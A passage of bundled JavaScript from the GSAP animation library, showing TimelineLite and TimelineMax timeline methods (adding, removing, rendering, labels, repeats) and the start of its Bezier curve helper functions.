                                return root.add(tl, 0), tl
                            }, p.add = function(value, position, align, stagger) {
                                var curTime, l, i, child, tl, beforeRawTime;
                                if ("number" != typeof position && (position = this._parseTimeOrLabel(position, 0, !0, value)), !(value instanceof Animation)) {
                                    if (value instanceof Array || value && value.push && _isArray(value)) {
                                        for (align = align || "normal", stagger = stagger || 0, curTime = position, l = value.length, i = 0; i < l; i++) _isArray(child = value[i]) && (child = new TimelineLite({
                                            tweens: child
                                        })), this.add(child, curTime), "string" != typeof child && "function" != typeof child && ("sequence" === align ? curTime = child._startTime + child.totalDuration() / child._timeScale : "start" === align && (child._startTime -= child.delay())), curTime += stagger;
                                        return this._uncache(!0)
                                    }
                                    if ("string" == typeof value) return this.addLabel(value, position);
                                    if ("function" != typeof value) throw "Cannot add " + value + " into the timeline; it is not a tween, timeline, function, or string.";
                                    value = TweenLite.delayedCall(0, value)
                                }
                                if (SimpleTimeline.prototype.add.call(this, value, position), (this._gc || this._time === this._duration) && !this._paused && this._duration < this.duration())
                                    for (beforeRawTime = (tl = this).rawTime() > value._startTime; tl._timeline;) beforeRawTime && tl._timeline.smoothChildTiming ? tl.totalTime(tl._totalTime, !0) : tl._gc && tl._enabled(!0, !1), tl = tl._timeline;
                                return this
                            }, p.remove = function(value) {
                                if (value instanceof Animation) {
                                    this._remove(value, !1);
                                    var tl = value._timeline = value.vars.useFrames ? Animation._rootFramesTimeline : Animation._rootTimeline;
                                    return value._startTime = (value._paused ? value._pauseTime : tl._time) - (value._reversed ? value.totalDuration() - value._totalTime : value._totalTime) / value._timeScale, this
                                }
                                if (value instanceof Array || value && value.push && _isArray(value)) {
                                    for (var i = value.length; --i > -1;) this.remove(value[i]);
                                    return this
                                }
                                return "string" == typeof value ? this.removeLabel(value) : this.kill(null, value)
                            }, p._remove = function(tween, skipDisable) {
                                return SimpleTimeline.prototype._remove.call(this, tween, skipDisable), this._last ? this._time > this.duration() && (this._time = this._duration, this._totalTime = this._totalDuration) : this._time = this._totalTime = this._duration = this._totalDuration = 0, this
                            }, p.append = function(value, offsetOrLabel) {
                                return this.add(value, this._parseTimeOrLabel(null, offsetOrLabel, !0, value))
                            }, p.insert = p.insertMultiple = function(value, position, align, stagger) {
                                return this.add(value, position || 0, align, stagger)
                            }, p.appendMultiple = function(tweens, offsetOrLabel, align, stagger) {
                                return this.add(tweens, this._parseTimeOrLabel(null, offsetOrLabel, !0, tweens), align, stagger)
                            }, p.addLabel = function(label, position) {
                                return this._labels[label] = this._parseTimeOrLabel(position), this
                            }, p.addPause = function(position, callback, params, scope) {
                                var t = TweenLite.delayedCall(0, _pauseCallback, params, scope || this);
                                return t.vars.onComplete = t.vars.onReverseComplete = callback, t.data = "isPause", this._hasPause = !0, this.add(t, position)
                            }, p.removeLabel = function(label) {
                                return delete this._labels[label], this
                            }, p.getLabelTime = function(label) {
                                return null != this._labels[label] ? this._labels[label] : -1
                            }, p._parseTimeOrLabel = function(timeOrLabel, offsetOrLabel, appendIfAbsent, ignore) {
                                var i;
                                if (ignore instanceof Animation && ignore.timeline === this) this.remove(ignore);
                                else if (ignore && (ignore instanceof Array || ignore.push && _isArray(ignore)))
                                    for (i = ignore.length; --i > -1;) ignore[i] instanceof Animation && ignore[i].timeline === this && this.remove(ignore[i]);
                                if ("string" == typeof offsetOrLabel) return this._parseTimeOrLabel(offsetOrLabel, appendIfAbsent && "number" == typeof timeOrLabel && null == this._labels[offsetOrLabel] ? timeOrLabel - this.duration() : 0, appendIfAbsent);
                                if (offsetOrLabel = offsetOrLabel || 0, "string" != typeof timeOrLabel || !isNaN(timeOrLabel) && null == this._labels[timeOrLabel]) null == timeOrLabel && (timeOrLabel = this.duration());
                                else {
                                    if (-1 === (i = timeOrLabel.indexOf("="))) return null == this._labels[timeOrLabel] ? appendIfAbsent ? this._labels[timeOrLabel] = this.duration() + offsetOrLabel : offsetOrLabel : this._labels[timeOrLabel] + offsetOrLabel;
                                    offsetOrLabel = parseInt(timeOrLabel.charAt(i - 1) + "1", 10) * Number(timeOrLabel.substr(i + 1)), timeOrLabel = i > 1 ? this._parseTimeOrLabel(timeOrLabel.substr(0, i - 1), 0, appendIfAbsent) : this.duration()
                                }
                                return Number(timeOrLabel) + offsetOrLabel
                            }, p.seek = function(position, suppressEvents) {
                                return this.totalTime("number" == typeof position ? position : this._parseTimeOrLabel(position), !1 !== suppressEvents)
                            }, p.stop = function() {
                                return this.paused(!0)
                            }, p.gotoAndPlay = function(position, suppressEvents) {
                                return this.play(position, suppressEvents)
                            }, p.gotoAndStop = function(position, suppressEvents) {
                                return this.pause(position, suppressEvents)
                            }, p.render = function(time, suppressEvents, force) {
                                this._gc && this._enabled(!0, !1);
                                var tween, isComplete, next, callback, internalForce, pauseTween, curTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    prevTime = this._time,
                                    prevStart = this._startTime,
                                    prevTimeScale = this._timeScale,
                                    prevPaused = this._paused;
                                if (time >= totalDur - 1e-7 && time >= 0) this._totalTime = this._time = totalDur, this._reversed || this._hasPausedChild() || (isComplete = !0, callback = "onComplete", internalForce = !!this._timeline.autoRemoveChildren, 0 === this._duration && (time <= 0 && time >= -1e-7 || this._rawPrevTime < 0 || 1e-10 === this._rawPrevTime) && this._rawPrevTime !== time && this._first && (internalForce = !0, this._rawPrevTime > 1e-10 && (callback = "onReverseComplete"))), this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, time = totalDur + 1e-4;
                                else if (time < 1e-7)
                                    if (this._totalTime = this._time = 0, (0 !== prevTime || 0 === this._duration && 1e-10 !== this._rawPrevTime && (this._rawPrevTime > 0 || time < 0 && this._rawPrevTime >= 0)) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (internalForce = isComplete = !0, callback = "onReverseComplete") : this._rawPrevTime >= 0 && this._first && (internalForce = !0), this._rawPrevTime = time;
                                    else {
                                        if (this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, 0 === time && isComplete)
                                            for (tween = this._first; tween && 0 === tween._startTime;) tween._duration || (isComplete = !1), tween = tween._next;
                                        time = 0, this._initted || (internalForce = !0)
                                    }
                                else {
                                    if (this._hasPause && !this._forcingPlayhead && !suppressEvents) {
                                        if (time >= prevTime)
                                            for (tween = this._first; tween && tween._startTime <= time && !pauseTween;) tween._duration || "isPause" !== tween.data || tween.ratio || 0 === tween._startTime && 0 === this._rawPrevTime || (pauseTween = tween), tween = tween._next;
                                        else
                                            for (tween = this._last; tween && tween._startTime >= time && !pauseTween;) tween._duration || "isPause" === tween.data && tween._rawPrevTime > 0 && (pauseTween = tween), tween = tween._prev;
                                        pauseTween && (this._time = time = pauseTween._startTime, this._totalTime = time + this._cycle * (this._totalDuration + this._repeatDelay))
                                    }
                                    this._totalTime = this._time = this._rawPrevTime = time
                                }
                                if (this._time !== prevTime && this._first || force || internalForce || pauseTween) {
                                    if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== prevTime && time > 0 && (this._active = !0), 0 === prevTime && this.vars.onStart && (0 === this._time && this._duration || suppressEvents || this._callback("onStart")), (curTime = this._time) >= prevTime)
                                        for (tween = this._first; tween && (next = tween._next, curTime === this._time && (!this._paused || prevPaused));)(tween._active || tween._startTime <= curTime && !tween._paused && !tween._gc) && (pauseTween === tween && this.pause(), tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next;
                                    else
                                        for (tween = this._last; tween && (next = tween._prev, curTime === this._time && (!this._paused || prevPaused));) {
                                            if (tween._active || tween._startTime <= prevTime && !tween._paused && !tween._gc) {
                                                if (pauseTween === tween) {
                                                    for (pauseTween = tween._prev; pauseTween && pauseTween.endTime() > this._time;) pauseTween.render(pauseTween._reversed ? pauseTween.totalDuration() - (time - pauseTween._startTime) * pauseTween._timeScale : (time - pauseTween._startTime) * pauseTween._timeScale, suppressEvents, force), pauseTween = pauseTween._prev;
                                                    pauseTween = null, this.pause()
                                                }
                                                tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)
                                            }
                                            tween = next
                                        }
                                    this._onUpdate && (suppressEvents || (_lazyTweens.length && _lazyRender(), this._callback("onUpdate"))), callback && (this._gc || prevStart !== this._startTime && prevTimeScale === this._timeScale || (0 === this._time || totalDur >= this.totalDuration()) && (isComplete && (_lazyTweens.length && _lazyRender(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback)))
                                }
                            }, p._hasPausedChild = function() {
                                for (var tween = this._first; tween;) {
                                    if (tween._paused || tween instanceof TimelineLite && tween._hasPausedChild()) return !0;
                                    tween = tween._next
                                }
                                return !1
                            }, p.getChildren = function(nested, tweens, timelines, ignoreBeforeTime) {
                                ignoreBeforeTime = ignoreBeforeTime || -9999999999;
                                for (var a = [], tween = this._first, cnt = 0; tween;) tween._startTime < ignoreBeforeTime || (tween instanceof TweenLite ? !1 !== tweens && (a[cnt++] = tween) : (!1 !== timelines && (a[cnt++] = tween), !1 !== nested && (cnt = (a = a.concat(tween.getChildren(!0, tweens, timelines))).length))), tween = tween._next;
                                return a
                            }, p.getTweensOf = function(target, nested) {
                                var tweens, i, disabled = this._gc,
                                    a = [],
                                    cnt = 0;
                                for (disabled && this._enabled(!0, !0), i = (tweens = TweenLite.getTweensOf(target)).length; --i > -1;)(tweens[i].timeline === this || nested && this._contains(tweens[i])) && (a[cnt++] = tweens[i]);
                                return disabled && this._enabled(!1, !0), a
                            }, p.recent = function() {
                                return this._recent
                            }, p._contains = function(tween) {
                                for (var tl = tween.timeline; tl;) {
                                    if (tl === this) return !0;
                                    tl = tl.timeline
                                }
                                return !1
                            }, p.shiftChildren = function(amount, adjustLabels, ignoreBeforeTime) {
                                ignoreBeforeTime = ignoreBeforeTime || 0;
                                for (var p, tween = this._first, labels = this._labels; tween;) tween._startTime >= ignoreBeforeTime && (tween._startTime += amount), tween = tween._next;
                                if (adjustLabels)
                                    for (p in labels) labels[p] >= ignoreBeforeTime && (labels[p] += amount);
                                return this._uncache(!0)
                            }, p._kill = function(vars, target) {
                                if (!vars && !target) return this._enabled(!1, !1);
                                for (var tweens = target ? this.getTweensOf(target) : this.getChildren(!0, !0, !1), i = tweens.length, changed = !1; --i > -1;) tweens[i]._kill(vars, target) && (changed = !0);
                                return changed
                            }, p.clear = function(labels) {
                                var tweens = this.getChildren(!1, !0, !0),
                                    i = tweens.length;
                                for (this._time = this._totalTime = 0; --i > -1;) tweens[i]._enabled(!1, !1);
                                return !1 !== labels && (this._labels = {}), this._uncache(!0)
                            }, p.invalidate = function() {
                                for (var tween = this._first; tween;) tween.invalidate(), tween = tween._next;
                                return Animation.prototype.invalidate.call(this)
                            }, p._enabled = function(enabled, ignoreTimeline) {
                                if (enabled === this._gc)
                                    for (var tween = this._first; tween;) tween._enabled(enabled, !0), tween = tween._next;
                                return SimpleTimeline.prototype._enabled.call(this, enabled, ignoreTimeline)
                            }, p.totalTime = function(time, suppressEvents, uncapped) {
                                this._forcingPlayhead = !0;
                                var val = Animation.prototype.totalTime.apply(this, arguments);
                                return this._forcingPlayhead = !1, val
                            }, p.duration = function(value) {
                                return arguments.length ? (0 !== this.duration() && 0 !== value && this.timeScale(this._duration / value), this) : (this._dirty && this.totalDuration(), this._duration)
                            }, p.totalDuration = function(value) {
                                if (!arguments.length) {
                                    if (this._dirty) {
                                        for (var prev, end, max = 0, tween = this._last, prevStart = 999999999999; tween;) prev = tween._prev, tween._dirty && tween.totalDuration(), tween._startTime > prevStart && this._sortChildren && !tween._paused ? this.add(tween, tween._startTime - tween._delay) : prevStart = tween._startTime, tween._startTime < 0 && !tween._paused && (max -= tween._startTime, this._timeline.smoothChildTiming && (this._startTime += tween._startTime / this._timeScale), this.shiftChildren(-tween._startTime, !1, -9999999999), prevStart = 0), (end = tween._startTime + tween._totalDuration / tween._timeScale) > max && (max = end), tween = prev;
                                        this._duration = this._totalDuration = max, this._dirty = !1
                                    }
                                    return this._totalDuration
                                }
                                return value && this.totalDuration() ? this.timeScale(this._totalDuration / value) : this
                            }, p.paused = function(value) {
                                if (!value)
                                    for (var tween = this._first, time = this._time; tween;) tween._startTime === time && "isPause" === tween.data && (tween._rawPrevTime = 0), tween = tween._next;
                                return Animation.prototype.paused.apply(this, arguments)
                            }, p.usesFrames = function() {
                                for (var tl = this._timeline; tl._timeline;) tl = tl._timeline;
                                return tl === Animation._rootFramesTimeline
                            }, p.rawTime = function(wrapRepeats) {
                                return wrapRepeats && (this._paused || this._repeat && this.time() > 0 && this.totalProgress() < 1) ? this._totalTime % (this._duration + this._repeatDelay) : this._paused ? this._totalTime : (this._timeline.rawTime(wrapRepeats) - this._startTime) * this._timeScale
                            }, TimelineLite
                        }), !0), _gsScope._gsDefine("TimelineMax", ["TimelineLite", "TweenLite", "easing.Ease"], (function(TimelineLite, TweenLite, Ease) {
                            var TimelineMax = function(vars) {
                                    TimelineLite.call(this, vars), this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._dirty = !0
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _lazyTweens = TweenLiteInternals.lazyTweens,
                                _lazyRender = TweenLiteInternals.lazyRender,
                                _globals = _gsScope._gsDefine.globals,
                                _easeNone = new Ease(null, null, 1, 0),
                                p = TimelineMax.prototype = new TimelineLite;
                            return p.constructor = TimelineMax, p.kill()._gc = !1, TimelineMax.version = "1.19.1", p.invalidate = function() {
                                return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), TimelineLite.prototype.invalidate.call(this)
                            }, p.addCallback = function(callback, position, params, scope) {
                                return this.add(TweenLite.delayedCall(0, callback, params, scope), position)
                            }, p.removeCallback = function(callback, position) {
                                if (callback)
                                    if (null == position) this._kill(null, callback);
                                    else
                                        for (var a = this.getTweensOf(callback, !1), i = a.length, time = this._parseTimeOrLabel(position); --i > -1;) a[i]._startTime === time && a[i]._enabled(!1, !1);
                                return this
                            }, p.removePause = function(position) {
                                return this.removeCallback(TimelineLite._internals.pauseCallback, position)
                            }, p.tweenTo = function(position, vars) {
                                vars = vars || {};
                                var duration, p, t, copy = {
                                        ease: _easeNone,
                                        useFrames: this.usesFrames(),
                                        immediateRender: !1
                                    },
                                    Engine = vars.repeat && _globals.TweenMax || TweenLite;
                                for (p in vars) copy[p] = vars[p];
                                return copy.time = this._parseTimeOrLabel(position), duration = Math.abs(Number(copy.time) - this._time) / this._timeScale || .001, t = new Engine(this, duration, copy), copy.onStart = function() {
                                    t.target.paused(!0), t.vars.time !== t.target.time() && duration === t.duration() && t.duration(Math.abs(t.vars.time - t.target.time()) / t.target._timeScale), vars.onStart && vars.onStart.apply(vars.onStartScope || vars.callbackScope || t, vars.onStartParams || [])
                                }, t
                            }, p.tweenFromTo = function(fromPosition, toPosition, vars) {
                                vars = vars || {}, fromPosition = this._parseTimeOrLabel(fromPosition), vars.startAt = {
                                    onComplete: this.seek,
                                    onCompleteParams: [fromPosition],
                                    callbackScope: this
                                }, vars.immediateRender = !1 !== vars.immediateRender;
                                var t = this.tweenTo(toPosition, vars);
                                return t.duration(Math.abs(t.vars.time - fromPosition) / this._timeScale || .001)
                            }, p.render = function(time, suppressEvents, force) {
                                this._gc && this._enabled(!0, !1);
                                var tween, isComplete, next, callback, internalForce, cycleDuration, pauseTween, curTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    dur = this._duration,
                                    prevTime = this._time,
                                    prevTotalTime = this._totalTime,
                                    prevStart = this._startTime,
                                    prevTimeScale = this._timeScale,
                                    prevRawPrevTime = this._rawPrevTime,
                                    prevPaused = this._paused,
                                    prevCycle = this._cycle;
                                if (time >= totalDur - 1e-7 && time >= 0) this._locked || (this._totalTime = totalDur, this._cycle = this._repeat), this._reversed || this._hasPausedChild() || (isComplete = !0, callback = "onComplete", internalForce = !!this._timeline.autoRemoveChildren, 0 === this._duration && (time <= 0 && time >= -1e-7 || prevRawPrevTime < 0 || 1e-10 === prevRawPrevTime) && prevRawPrevTime !== time && this._first && (internalForce = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete"))), this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, this._yoyo && 0 != (1 & this._cycle) ? this._time = time = 0 : (this._time = dur, time = dur + 1e-4);
                                else if (time < 1e-7)
                                    if (this._locked || (this._totalTime = this._cycle = 0), this._time = 0, (0 !== prevTime || 0 === dur && 1e-10 !== prevRawPrevTime && (prevRawPrevTime > 0 || time < 0 && prevRawPrevTime >= 0) && !this._locked) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (internalForce = isComplete = !0, callback = "onReverseComplete") : prevRawPrevTime >= 0 && this._first && (internalForce = !0), this._rawPrevTime = time;
                                    else {
                                        if (this._rawPrevTime = dur || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, 0 === time && isComplete)
                                            for (tween = this._first; tween && 0 === tween._startTime;) tween._duration || (isComplete = !1), tween = tween._next;
                                        time = 0, this._initted || (internalForce = !0)
                                    }
                                else if (0 === dur && prevRawPrevTime < 0 && (internalForce = !0), this._time = this._rawPrevTime = time, this._locked || (this._totalTime = time, 0 !== this._repeat && (cycleDuration = dur + this._repeatDelay, this._cycle = this._totalTime / cycleDuration >> 0, 0 !== this._cycle && this._cycle === this._totalTime / cycleDuration && prevTotalTime <= time && this._cycle--, this._time = this._totalTime - this._cycle * cycleDuration, this._yoyo && 0 != (1 & this._cycle) && (this._time = dur - this._time), this._time > dur ? (this._time = dur, time = dur + 1e-4) : this._time < 0 ? this._time = time = 0 : time = this._time)), this._hasPause && !this._forcingPlayhead && !suppressEvents && time < dur) {
                                    if ((time = this._time) >= prevTime || this._repeat && prevCycle !== this._cycle)
                                        for (tween = this._first; tween && tween._startTime <= time && !pauseTween;) tween._duration || "isPause" !== tween.data || tween.ratio || 0 === tween._startTime && 0 === this._rawPrevTime || (pauseTween = tween), tween = tween._next;
                                    else
                                        for (tween = this._last; tween && tween._startTime >= time && !pauseTween;) tween._duration || "isPause" === tween.data && tween._rawPrevTime > 0 && (pauseTween = tween), tween = tween._prev;
                                    pauseTween && (this._time = time = pauseTween._startTime, this._totalTime = time + this._cycle * (this._totalDuration + this._repeatDelay))
                                }
                                if (this._cycle !== prevCycle && !this._locked) {
                                    var backwards = this._yoyo && 0 != (1 & prevCycle),
                                        wrap = backwards === (this._yoyo && 0 != (1 & this._cycle)),
                                        recTotalTime = this._totalTime,
                                        recCycle = this._cycle,
                                        recRawPrevTime = this._rawPrevTime,
                                        recTime = this._time;
                                    if (this._totalTime = prevCycle * dur, this._cycle < prevCycle ? backwards = !backwards : this._totalTime += dur, this._time = prevTime, this._rawPrevTime = 0 === dur ? prevRawPrevTime - 1e-4 : prevRawPrevTime, this._cycle = prevCycle, this._locked = !0, prevTime = backwards ? 0 : dur, this.render(prevTime, suppressEvents, 0 === dur), suppressEvents || this._gc || this.vars.onRepeat && (this._cycle = recCycle, this._locked = !1, this._callback("onRepeat")), prevTime !== this._time) return;
                                    if (wrap && (this._cycle = prevCycle, this._locked = !0, prevTime = backwards ? dur + 1e-4 : -1e-4, this.render(prevTime, !0, !1)), this._locked = !1, this._paused && !prevPaused) return;
                                    this._time = recTime, this._totalTime = recTotalTime, this._cycle = recCycle, this._rawPrevTime = recRawPrevTime
                                }
                                if (this._time !== prevTime && this._first || force || internalForce || pauseTween) {
                                    if (this._initted || (this._initted = !0), this._active || !this._paused && this._totalTime !== prevTotalTime && time > 0 && (this._active = !0), 0 === prevTotalTime && this.vars.onStart && (0 === this._totalTime && this._totalDuration || suppressEvents || this._callback("onStart")), (curTime = this._time) >= prevTime)
                                        for (tween = this._first; tween && (next = tween._next, curTime === this._time && (!this._paused || prevPaused));)(tween._active || tween._startTime <= this._time && !tween._paused && !tween._gc) && (pauseTween === tween && this.pause(), tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next;
                                    else
                                        for (tween = this._last; tween && (next = tween._prev, curTime === this._time && (!this._paused || prevPaused));) {
                                            if (tween._active || tween._startTime <= prevTime && !tween._paused && !tween._gc) {
                                                if (pauseTween === tween) {
                                                    for (pauseTween = tween._prev; pauseTween && pauseTween.endTime() > this._time;) pauseTween.render(pauseTween._reversed ? pauseTween.totalDuration() - (time - pauseTween._startTime) * pauseTween._timeScale : (time - pauseTween._startTime) * pauseTween._timeScale, suppressEvents, force), pauseTween = pauseTween._prev;
                                                    pauseTween = null, this.pause()
                                                }
                                                tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)
                                            }
                                            tween = next
                                        }
                                    this._onUpdate && (suppressEvents || (_lazyTweens.length && _lazyRender(), this._callback("onUpdate"))), callback && (this._locked || this._gc || prevStart !== this._startTime && prevTimeScale === this._timeScale || (0 === this._time || totalDur >= this.totalDuration()) && (isComplete && (_lazyTweens.length && _lazyRender(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback)))
                                } else prevTotalTime !== this._totalTime && this._onUpdate && (suppressEvents || this._callback("onUpdate"))
                            }, p.getActive = function(nested, tweens, timelines) {
                                null == nested && (nested = !0), null == tweens && (tweens = !0), null == timelines && (timelines = !1);
                                var i, tween, a = [],
                                    all = this.getChildren(nested, tweens, timelines),
                                    cnt = 0,
                                    l = all.length;
                                for (i = 0; i < l; i++)(tween = all[i]).isActive() && (a[cnt++] = tween);
                                return a
                            }, p.getLabelAfter = function(time) {
                                time || 0 !== time && (time = this._time);
                                var i, labels = this.getLabelsArray(),
                                    l = labels.length;
                                for (i = 0; i < l; i++)
                                    if (labels[i].time > time) return labels[i].name;
                                return null
                            }, p.getLabelBefore = function(time) {
                                null == time && (time = this._time);
                                for (var labels = this.getLabelsArray(), i = labels.length; --i > -1;)
                                    if (labels[i].time < time) return labels[i].name;
                                return null
                            }, p.getLabelsArray = function() {
                                var p, a = [],
                                    cnt = 0;
                                for (p in this._labels) a[cnt++] = {
                                    time: this._labels[p],
                                    name: p
                                };
                                return a.sort((function(a, b) {
                                    return a.time - b.time
                                })), a
                            }, p.invalidate = function() {
                                return this._locked = !1, TimelineLite.prototype.invalidate.call(this)
                            }, p.progress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - value : value) + this._cycle * (this._duration + this._repeatDelay), suppressEvents) : this._time / this.duration()
                            }, p.totalProgress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this._totalTime / this.totalDuration()
                            }, p.totalDuration = function(value) {
                                return arguments.length ? -1 !== this._repeat && value ? this.timeScale(this.totalDuration() / value) : this : (this._dirty && (TimelineLite.prototype.totalDuration.call(this), this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat), this._totalDuration)
                            }, p.time = function(value, suppressEvents) {
                                return arguments.length ? (this._dirty && this.totalDuration(), value > this._duration && (value = this._duration), this._yoyo && 0 != (1 & this._cycle) ? value = this._duration - value + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (value += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(value, suppressEvents)) : this._time
                            }, p.repeat = function(value) {
                                return arguments.length ? (this._repeat = value, this._uncache(!0)) : this._repeat
                            }, p.repeatDelay = function(value) {
                                return arguments.length ? (this._repeatDelay = value, this._uncache(!0)) : this._repeatDelay
                            }, p.yoyo = function(value) {
                                return arguments.length ? (this._yoyo = value, this) : this._yoyo
                            }, p.currentLabel = function(value) {
                                return arguments.length ? this.seek(value, !0) : this.getLabelBefore(this._time + 1e-8)
                            }, TimelineMax
                        }), !0), _RAD2DEG = 180 / Math.PI, _r1 = [], _r2 = [], _r3 = [], _corProps = {}, _globals = _gsScope._gsDefine.globals, Segment = function(a, b, c, d) {
                            c === d && (c = d - (d - b) / 1e6), a === b && (b = a + (c - a) / 1e6), this.a = a, this.b = b, this.c = c, this.d = d, this.da = d - a, this.ca = c - a, this.ba = b - a
                        }, cubicToQuadratic = function(a, b, c, d) {
                            var q1 = {
                                    a: a
                                },
                                q2 = {},
                                q3 = {},
                                q4 = {
                                    c: d
                                },
                                mab = (a + b) / 2,
                                mbc = (b + c) / 2,
                                mcd = (c + d) / 2,
                                mabc = (mab + mbc) / 2,
                                mbcd = (mbc + mcd) / 2,
                                m8 = (mbcd - mabc) / 8;
                            return q1.b = mab + (a - mab) / 4, q2.b = mabc + m8, q1.c = q2.a = (q1.b + q2.b) / 2, q2.c = q3.a = (mabc + mbcd) / 2, q3.b = mbcd - m8, q4.b = mcd + (d - mcd) / 4, q3.c = q4.a = (q3.b + q4.b) / 2, [q1, q2, q3, q4]
                        }, _calculateControlPoints = function(a, curviness, quad, basic, correlate) {
                            var i, p1, p2, p3, seg, m1, m2, mm, cp2, qb, r1, r2, tl, l = a.length - 1,
                                ii = 0,
                                cp1 = a[0].a;
                            for (i = 0; i < l; i++) p1 = (seg = a[ii]).a, p2 = seg.d, p3 = a[ii + 1].d, correlate ? (r1 = _r1[i], tl = ((r2 = _r2[i]) + r1) * curviness * .25 / (basic ? .5 : _r3[i] || .5), mm = p2 - ((m1 = p2 - (p2 - p1) * (basic ? .5 * curviness : 0 !== r1 ? tl / r1 : 0)) + (((m2 = p2 + (p3 - p2) * (basic ? .5 * curviness : 0 !== r2 ? tl / r2 : 0)) - m1) * (3 * r1 / (r1 + r2) + .5) / 4 || 0))) : mm = p2 - ((m1 = p2 - (p2 - p1) * curviness * .5) + (m2 = p2 + (p3 - p2) * curviness * .5)) / 2, m1 += mm, m2 += mm, seg.c = cp2 = m1, seg.b = 0 !== i ? cp1 : cp1 = seg.a + .6 * (seg.c - seg.a), seg.da = p2 - p1, seg.ca = cp2 - p1, seg.ba = cp1 - p1, quad ? (qb = cubicToQuadratic(p1, cp1, cp2, p2), a.splice(ii, 1, qb[0], qb[1], qb[2], qb[3]), ii += 4) : ii++, cp1 = m2;
                            (seg = a[ii]).b = cp1, seg.c = cp1 + .4 * (seg.d - cp1), seg.da = seg.d - seg.a, seg.ca = seg.c - seg.a, seg.ba = cp1 - seg.a, quad && (qb = cubicToQuadratic(seg.a, cp1, seg.c, seg.d), a.splice(ii, 1, qb[0], qb[1], qb[2], qb[3]))
                        }, _parseAnchors = function(values, p, correlate, prepend) {
                            var l, i, p1, p2, p3, tmp, a = [];
                            if (prepend)
                                for (i = (values = [prepend].concat(values)).length; --i > -1;) "string" == typeof(tmp = values[i][p]) && "=" === tmp.charAt(1) && (values[i][p] = prepend[p] + Number(tmp.charAt(0) + tmp.substr(2)));
                            if ((l = values.length - 2) < 0) return a[0] = new Segment(values[0][p], 0, 0, values[l < -1 ? 0 : 1][p]), a;
                            for (i = 0; i < l; i++) p1 = values[i][p], p2 = values[i + 1][p], a[i] = new Segment(p1, 0, 0, p2), correlate && (p3 = values[i + 2][p], _r1[i] = (_r1[i] || 0) + (p2 - p1) * (p2 - p1), _r2[i] = (_r2[i] || 0) + (p3 - p2) * (p3 - p2));
                            return a[i] = new Segment(values[i][p], 0, 0, values[i + 1][p]), a
                        }, bezierThrough = function(values, curviness, quadratic, basic, correlate, prepend) {
                            var i, p, a, j, r, l, seamless, last, obj = {},
                                props = [],
                                first = prepend || values[0];
                            for (p in correlate = "string" == typeof correlate ? "," + correlate + "," : ",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,", null == curviness && (curviness = 1), values[0]) props.push(p);
                            if (values.length > 1) {
                                for (last = values[values.length - 1], seamless = !0, i = props.length; --i > -1;)
                                    if (p = props[i], Math.abs(first[p] - last[p]) > .05) {
                                        seamless = !1;
                                        break
                                    }
                                seamless && (values = values.concat(), prepend && values.unshift(prepend), values.push(values[1]), prepend = values[values.length - 3])
                            }
                            for (_r1.length = _r2.length = _r3.length = 0, i = props.length; --i > -1;) p = props[i], _corProps[p] = -1 !== correlate.indexOf("," + p + ","), obj[p] = _parseAnchors(values, p, _corProps[p], prepend);
                            for (i = _r1.length; --i > -1;) _r1[i] = Math.sqrt(_r1[i]), _r2[i] = Math.sqrt(_r2[i]);
                            if (!basic) {
                                for (i = props.length; --i > -1;)
                                    if (_corProps[p])
                                        for (l = (a = obj[props[i]]).length - 1, j = 0; j < l; j++) r = a[j + 1].da / _r2[j] + a[j].da / _r1[j] || 0, _r3[j] = (_r3[j] || 0) + r * r;
                                for (i = _r3.length; --i > -1;) _r3[i] = Math.sqrt(_r3[i])
                            }
                            for (i = props.length, j = quadratic ? 4 : 1; --i > -1;) a = obj[p = props[i]], _calculateControlPoints(a, curviness, quadratic, basic, _corProps[p]), seamless && (a.splice(0, j), a.splice(a.length - j, j));
                            return obj
                        }, _addCubicLengths = function(a, steps, resolution) {
